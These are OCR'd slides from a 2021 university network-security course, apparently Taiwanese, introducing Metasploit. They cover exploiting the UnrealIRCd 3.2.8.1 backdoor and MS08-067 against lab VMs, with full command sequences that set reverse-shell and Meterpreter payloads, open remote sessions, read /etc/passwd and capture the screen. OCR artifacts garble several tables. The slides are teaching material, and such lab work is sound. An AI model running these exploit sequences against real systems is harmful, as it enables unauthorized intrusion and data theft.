

Introduction to Metasploit (7) Unreal IRCD 3.2.8.1 Remote Backdoor

- UnrealIRCd is an open source IRC (Internet Relay Chat) daemon, originally based on DreamForge, and is available for Unix-like operating systems and Windows.
- http://en.wikipedia.org/wiki/UnrealIRCd
- <u>http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-</u> 2075

#### **登CVE-2010-2075 Detail**

MODIFIED

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

#### **Current Description**

UnrealIRCd 3.2.8.1, as distributed on certain mirror sites from November 2009 through June 2010, contains an externally introduced modification (Trojan Horse) in the DEBUG3\_DOLOG\_SYSTEM macro, which allows remote attackers to execute arbitrary commands.



#### • Search **result** of Unreal IRCD 3.2.8.1

# Introduction to Metasploit (8)

msf5 > search unreal

| Matching Modules                                                                        |                 |           |       |            |
|-----------------------------------------------------------------------------------------|-----------------|-----------|-------|------------|
| ##FiNameprint a single host                                                             | Disclosure Date | Rank      | Check | Descriptio |
| - begin                                                                                 |                 |           |       |            |
| 0 exploit/linux/games/ut2004_secure                                                     | 2004-06-18      | good      | Yes   | Unreal Tou |
| 1 exploit/unix/irc/unreal_ircd_3281_backdoor                                            | 2010-06-12      | excellent | No    | UnrealIRCD |
| <pre>2 exploit/windows/games/ut2004_secure rnament 2004 "secure" Overflow (Win32)</pre> | 2004-06-18      | good      | Yes   | Unreal Tou |

# Introduction to Metasploit (9)

#### • See the details

info exploit/unix/irc/unreal\_ircd\_3281\_backdoor

#### msf5 > info exploit/unix/irc/unreal\_ircd\_3281\_backdoor Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution Module: exploit/unix/irc/unreal\_ircd\_3281\_backdoor Platform: Unix Arch: cmd Privileged: No License: Metasploit Framework License (BSD) Rank: Excellent Disclosed: 2010-06-12 Provided by: hdm <x@hdm.io> Available targets: Id Name 0 Automatic Target

Introduction to Metasploit (10) • Simply run the "use" command with the exploit name.

That's OK!

msf5 > use exploit/unix/irc/unreal\_ircd\_3281\_backdoor msf5 exploit(unix/irc/unreal\_ircd\_3281\_backdoor) >

|                                       | <ul> <li>Use nmap to check the vulnerabilities of<br/>the metasploitable</li> <li></li></ul>                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Introduction<br>to Metasploit<br>(11) | <pre>kali@kali:~\$ sudo nmap -T4 -A -p 6667 10.0.2.4<br/>[sudo] password for kali:<br/>Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-22 10:00 EDT<br/>Nmap scan report for 10.0.2.4<br/>Host is up (0.00073s latency).<br/>PORT STATE SERVICE VERSION<br/>6667/tcp open irc UnrealIRCd<br/>irc-info:<br/>users: 1<br/>servers: 1<br/>lusers: 1<br/>lservers: 0<br/>server: irc.Metasploitable.LAN<br/>version: Unreal3.2.8.1. irc.Metasploitable.LAN<br/>uptime: 0 days, 0:48:49<br/>source ident: nmap<br/>source host: B476EA0F.EB72D3BE.7B559A54.IP<br/>error: Closing Link: urunzbblh[10.0.2.11] (Quit: urunzbblh)<br/>MAC Address: 08:00:27:26:EE:83 (Oracle VirtualBox virtual NIC)</pre> |

| _ <b>_</b> _/ |                                 |                                                      | <u>LPORT</u> = Port we want to use on our Kali System<br><u>RPORT</u> = Port we want to attack on our target<br>System |                                                                 |            |  |  |
|---------------|---------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------|--|--|
|               | <u>msf5</u> explo<br>Module opt | it( <mark>unix/irc/unrea</mark><br>ions (exploit/uni | l <b>_ircd_328</b><br>.x/irc/unre                                                                                      | <b>B1_backdoor</b> ) > show options<br>eal_ircd_3281_backdoor): |            |  |  |
|               | Name                            | Current Setting                                      | Required                                                                                                    | Description                                                     |            |  |  |
|               | RHOSTS                          | x 'file: <path>'</path>                              | yes                                                                                                    | The target host(s), range CIDR identifier, or                   | hosts file |  |  |
|               | RPORT                           | 6667                                                 | yes                                                                                                    | The target port (TCP)                                           |            |  |  |
|               | Exploit ta                      | rget:                                                |                                                                                                    |                                                                 |            |  |  |
|               | Id Nam                          | ie<br>                                               |                                                                                                    |                                                                 |            |  |  |
|               | 0 Aut                           | omatic Target                                        |                                                                                                    |                                                                 |            |  |  |

<u>LHOST</u> = Local Host, or our Kali System

RHOST = Remote Host, or our target System

#### Setting Exploit Options

set <Variable Name> <Value>

Tech Note:

# Introduction

to Metasploit

(1)

42

#### • set RHOST

# Introduction to Metasploit (13)

| <u>msf5</u> exploit(unix/irc/unrea<br>RHOSTS ⇒ 10.0.2.4<br><u>msf5</u> exploit(unix/irc/unrea | l_ircd_328;<br>l_ircd_328; | 1_hackdoor) > set RHOSTS 10.0.2.4<br>1_backdoor) > show options |
|-----------------------------------------------------------------------------------------------|----------------------------|-----------------------------------------------------------------|
| Module options (exploit/uni                                                                   | x/irc/unrea                | al_ircd_3281_backdoor):                                         |
| Name Current Setting                                                                          | Required                   | Description                                                     |
| RHOSTS 10.0.2.4<br>with syntax 'file: <path>'</path>                                          | yes                        | The target host(s), range CIDR identifier, or hosts file        |
| RPORT 6667                                                                                    | yes                        | The target port (TCP)                                           |
| Exploit target:                                                                               |                            |                                                                 |
| Id Name                                                                                       |                            |                                                                 |
| 0 Automatic Target                                                                            |                            |                                                                 |

#### Introduction to Metasploit (14)

LPORT 4444

#### show payloads

#### set payload

| 05 #hd Namelce detection performed. Please Disclosure Date                | rRankres | Check | Description.org/sub  |
|---------------------------------------------------------------------------|----------|-------|----------------------|
| mit <del>/</del>                                                          |          |       |                      |
| Nma0 dc <b>cmd/ūnix/bind_perl</b> l host up) scanned in 3.69 seconds;     | manual   | No    | Unix Command Shell,  |
| Bind TCP (via Perl)                                                       |          |       |                      |
| lal10kcmd/unix/bind_perl_ipv6                                             | manual   | No    | Unix Command Shell,  |
| Bind TCP (via perl) IPv6                                                  |          |       |                      |
| kal2okačmd/unix/bind_ruby                                                 | manual   | No    | Unix Command Shell,  |
| Bind TCPi(via:Ruby)fconfig                                                |          |       |                      |
| [su3o] cmd/unix/bind <u>k</u> ruby_ipv6                                   | manual   | No    | Unix Command Shell,  |
| <pre>Bind TCPa(vialRuby), IPv6DCAST, RUNNING, MULTICAST&gt;mtu_1500</pre> |          |       |                      |
| 4 cmd/unix/generic netmask 255.255.255.0 broadcast 10                     | .manual5 | No    | Unix Command, Generi |
| c Command Execution a00:27ff:feb5:7e9 prefixlen 64 scopei                 |          |       |                      |
| 5 cmd/unix/reverseb5:07:e9 txqueuelen 1000 (Ethernet                      | manual   | No    | Unix Command Shell,  |
| Double DevenderTCD (telpet) - 10011 (10 0 Vic)                            |          |       |                      |

| <u>msf5</u> exploit(unix/irc/unreal<br>payload ⇒ cmd/unix/reverse<br><u>msf5</u> exploit(unix/irc/unreal |                                   | _backdoor) > set payload cmd/unix/reverse<br>_backdoor) > show options |
|----------------------------------------------------------------------------------------------------|-----------------------------------|------------------------------------------------------------------------|
| Module options (exploit/unix                                                                             | /irc/unrea                        | l_ircd_3281_backdoor):                                                 |
| Name Current Setting                                                                                     | Required                          | Description                                                            |
| Proxies                                                                                                  | по                                | A proxy chain of format type:host:port[,type:host:port][               |
| RHOSTS 10.0.2.4<br>with syntax 'file: <path>'</path>                                                     | yes                               | The target host(s), range CIDR identifier, or hosts file               |
| ethRPORTags=6667 (UP, BROADCAS                                                                           | T <b>yes</b> NNING,<br>ask 255.25 | TheItarget port1(TCP)<br>5.255.0 broadcast 10.0.2.255                  |
| Payload options (cmd/unix/re                                                                             | verse):que                        |                                                                        |
| Name Current Setting R                                                                                   | equired D                         | escription                                                             |
| LHOSTIX errors 0 dronnev                                                                                 | es overnul                        | hellisten address (an interface may be specified)                      |

The listen port

yes

#### 44

- Set LHOST
- Running the Exploit

Introduction to Metasploit (15)

```
<u>msf5</u> exploit(
                                  1_3281_backdoor) > set LHOST 10.0.2.11
LHOST ⇒ 10.0.2.11
                        nreal ircd 3281 hackdoor) > exploit
<u>msf5</u> exploit(
[*] Started reverse TCP double handler on 10.0.2.11:4444
[*] 010.0.2.4:66670+, Connected, to 010.0.2.4:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname ...
    :irc.Metasploitable.LAN/NOTICE/AUTH::***/Couldn't resolve/your/hostname; using your IP addr
ess instead
[*] 10.0.2.4:6667s-1Sending=backdoor(command)...
[*] Accepted the first client connection ...
[*] Accepted the second client connection.
[*] Command: echo EwAKSpD3KAyXjQi3;
[*] Writing to socket A
[*] Writing3toPsocketAB
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "EwAKSpD3KAyXjQi3\r\n"
[*] Matching...
[*] A isRinputors
[*] Command shell session 1 opened (10.0.2.11:4444 → 10.0.2.4:56391) at 2020-10-22 10:27:19 -0
400
```

Introduction to Metasploit (16)

- Test attack result
- Cat password



| cat0/etc/passwd3<0P,BR0ADCASI,R0NNING,M0LFICASI> mtu 1500                          |
|------------------------------------------------------------------------------------|
| root:x:0:0:root:/root:/bin/bash 255.255.255.0 broadcast 10.0.2.255                 |
| daemon:x:1:1:daemon:/usr/sbin:/bin/sh prefixlen 64 scopeid 0×20 <link/>            |
| <pre>bin:x:2:2:bin:/bin:/bin/sh07:e9 txqueuelen 1000 (Ethernet)</pre>              |
| sys:x:3:3:sys:/dev:/bin/shtes 39833 (38.8 KiB)                                     |
| sync:x:4:65534:sync:/bin/syncerruns 0 frame 0                                      |
| games:x:5:60:games:/usr/games:/bin/sh0_K18)                                        |
| man:x:6:12:man:/var/cache/man:/bin/shis 0 carrier 0 collisions 0                   |
| lp:x:7:7:lp:/var/spool/lpd:/bin/sh                                                 |
| mail:x:8:8:mail:/var/mail:/bin/sh mtu 65536                                        |
| news:x:9:9:news:/var/spool/news:/bin/sh_0                                          |
| uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh 0×10 <host></host>                       |
| proxy:x:13:13:proxy:/bin:/bin/shlocal_Loopback)                                    |
| www-data:x:33:33:www-data:/var/www:/bin/sh(15.8 MiB)                               |
| backup:x:34:34:backup:/var/backups:/bin/sh frame 0                                 |
| list:x:38:38:Mailing List Manager:/var/list:/bin/sh                                |
| irc:x:39:39:ircd:/var/run/ircd:/bin/shs 0 carrier 0 collisions 0                   |
| <pre>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh</pre> |
| nobody:x:65534:65534:nobody:/nonexistent:/bin/sh                                   |
|                                                                                    |

# Introduction to Metasploit (17)

#### • Getting a remote shell on a Windows XP Machine

<u>msf5</u> > search ms08\_067

Matching Modules

| #   | Name                                               | Disclosure Date | Rank  | Check | Description           |
|-----|----------------------------------------------------|-----------------|-------|-------|-----------------------|
| -   |                                                    |                 |       |       |                       |
| 0   | exploit/windows/smb/ <mark>ms08_067</mark> _netapi | 2008-10-28      | great | Yes   | MS08-067 Microsoft Se |
| ver | Service Relative Path Stack Corruptio              | n               |       |       |                       |

| <pre>msf5 &gt; use exploit/windows/smb/ms08_067_netapi [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf5 exploit(windows/smb/ms08_067_netapi) &gt; show options</pre> |                         |             |                                                                       |  |
|----------------------------------------------------------------------------------------------------|-------------------------|-------------|-----------------------------------------------------------------------|--|
| Module opti                                                                                                    | ons (exploit/wind       | ows/smb/ms0 | 08_067_netapi):                                                       |  |
| Name                                                                                                    | Current Setting         | Required    | Description                                                           |  |
| RHOSTS<br>with synta                                                                                                    | x 'file: <path>'</path> | yes         | The target host(s), range CIDR identifier, or hosts file              |  |
| RPORT                                                                                                    | 445<br>BROWSER          | yes<br>ves  | The SMB service port (TCP)<br>The nine name to use (BROWSER SRVSVC)   |  |
| Payload options (windows/meterpreter/reverse_tcp):                                                                                                    |                         |             |                                                                       |  |
| Name                                                                                                    | Current Setting         | Required    | Description                                                           |  |
| EXITFUNC<br>e)                                                                                                    | thread                  | yes         | Exit technique (Accepted: '', seh, thread, process, non               |  |
| LHOST<br>LPORT                                                                                                    | 10.0.2.11<br>4444       | yes<br>yes  | The listen address (an interface may be specified)<br>The listen port |  |

## Introduction to Metasploit (18)

#### Show targets

msf5 exploit(windows/smb/ms08\_067\_netapi) > set target 9
target ⇒ 9

#### <u>msf5</u> exploit(wind ows/smb/ms08\_067\_netapi) > show targets Exploit targets: Name Id Automatic Targeting 0 Windows 2000 Universal 1 2 Windows XP SP0/SP1 Universal Windows 2003 SP0 Universal 3 Windows XP SP2 English (AlwaysOn NX) 4 5 Windows XP SP2 English (NX) Windows XP SP3 English (AlwaysOn NX) 6 Windows XP SP3 English (NX) 7 8 Windows XP SP2 Arabic (NX) 9 Windows XP SP2 Chinese - Traditional / Taiwan (NX) 10 Windows XP SP2 Chinese - Simplified (NX) 11 Windows XP SP2 Chinese - Traditional (NX) 12 Windows XP SP2 Czech (NX) Windows XP SP2 Danish (NX) 13 dowe VD SD2 Comman

## Introduction to Metasploit (19)

- show advanced
- Picking a Payload
- show payloads
- set p set payload/osx/x86/shell\_reverse\_tcp
  - set payload/linux/x64/shell\_reverse\_tcp
    - set payload/windows/shell\_reverse\_tcp
    - set payload/windows/meterpreter/reverse\_tcp

<u>msf5</u> exploit(windows/smb/ms08\_067\_netapi) > set payload windows/meterpreter/reverse\_tcp payload ⇒ windows/meterpreter/reverse\_tcp

#### Set LHOST & RHOST

msf5 exploit(windows/smb/ms08\_067\_netapi) > set RHOSTS 10.0.2.5
RHOSTS ⇒ 10.0.2.5

Introduction to Metasploit (20)

• Run exploit

#### Meterpreter Shell (1)

- After a successful exploit a Meterpreter shell allows you to perform many different functions along with a full remote shell.
- Meterpreter is great for manipulating a system once you get a remote connection, so depending on what your goals are; a Meterpreter shell is usually preferred to a straight remote terminal shell.
  - Core Commands
  - File System Commands
  - Networking Commands
  - System Commands
  - User Interface Commands
  - Webcam Commands
  - Three Priv Commands
- http://www.offensive-security.com/metasploitunleashed/Existing\_Scripts

# •help

#### msf5 exploit(windows/smb/ms08\_067\_netapi) > exploit

- [\*] Started reverse TCP handler on 10.0.2.11:4444
- [\*] 10.0.2.5:445 Attempting to trigger the vulnerability...
- [\*] Sending stage (176195 bytes) to 10.0.2.5
- [\*] Meterpreter session 1 opened (10.0.2.11:4444 → 10.0.2.5:1034) at 2020-10-22 10:44:33 -0400

#### meterpreter > help

#### Core Commands

| Command    | Description                                          |
|------------|------------------------------------------------------|
|            |                                                      |
| ?          | Help menu                                            |
| background | Backgrounds the current session                      |
| bg         | Alias for background                                 |
| bgkill     | Kills a background meterpreter script                |
| bglist     | Lists running background scripts                     |
| bgrun      | Executes a meterpreter script as a background thread |
| channel    | Displays information or control active channels      |
| close      | Closes a channel                                     |

#### Meterpreter Shell (2)

#### • Use file system commands

#### <u>meterpreter</u> > cd ..| <u>meterpreter</u> > ls Listing: C:\WINDOWS

#### File System

#### Meterpreter Shell (3)

| Mode             | Size  | Туре | Last modified Name                                 |
|------------------|-------|------|----------------------------------------------------|
| 100666/rw-rw-rw- | 0     | fil  | 2014-11-18 03:15:12 -0500 0.log                    |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 AppPatch                 |
| 100666/rw-rw-rw- | 1272  | fil  | 2014-11-18 03:09:20 -0500 Blue Lace 16.bmp         |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 05:09:53 -0500 CSC                      |
| 100666/rw-rw-rw- | 17062 | fil  | 2014-11-18 03:09:20 -0500 Coffee Bean.bmp          |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 Config                   |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 Connection Wizard        |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 Cursors                  |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 Debug                    |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 03:10:13 -0500 Downloaded Program Files |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 Driver Cache             |
| 100666/rw-rw-rw- | 133   | fil  | 2014-11-18 03:09:29 -0500 DtcInstall.log           |
| 100666/rw-rw-rw- | 11537 | fil  | 2014-11-18 03:05:19 -0500 FaxSetup.log             |
| 100666/rw-rw-rw- | 16730 | fil  | 2014-11-18 03:09:20 -0500 FeatherTexture.bmp       |
| 40555/r-xr-xr-x  | 0     | dir  | 2014-11-18 11:00:52 -0500 Fonts                    |
| 100666/rw-rw-rw- | 17336 | fil  | 2014-11-18 03:09:20 -0500 Gone Fishing.bmp         |
| 100666/rw-rw-rw- | 26582 | fil  | 2014-11-18 03:09:20 -0500 Greenstone.bmp           |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 11:00:52 -0500 Help                     |
| 40777/rwxrwxrwx  | 0     | dir  | 2014-11-18 03:05:18 -0500 Installer                |
| 100666/rw-rw-rw- | 1487  | fil  | 2014-11-18 03:05:19 -0500 MedCtrOC.log             |

# Meterpreter Shell (4)

#### Use screenshot

meterpreter > screenshot
Screenshot saved to: /home/kali/dpgxdcCp.jpeg
meterpreter >

You can grab a snapshot of whatever is currently being displayed on your target's monitor using the "screenshot" command:



- 1. Google搜尋【linwebs】
- 2. 進入【林林.台灣 | Linwebs 】網站
- 3. 找到【<u>嘉大資工課外自學讀書會課程列表</u>】此文章

 4. 找到【第二期課程 2021】的【網路安全探討 2021/5/11】即可下載本次課程簡報

- PHP&MySQL資料庫系統程式開發 2021/5/4
  - CPPwebs 簡報
- 。程式安全探討 2021/5/10

■ 課程講義

。網路安全探討 2021/5/11

■ 課程講義

- 跨平台圖形化程式開發 2021/5/18
- HackMD 共筆平台 2021/5/19
- 虛擬化系統佈署 2021/5/24
- 。 Docker容器虛擬化介紹 2021/5/26

#### 課程簡報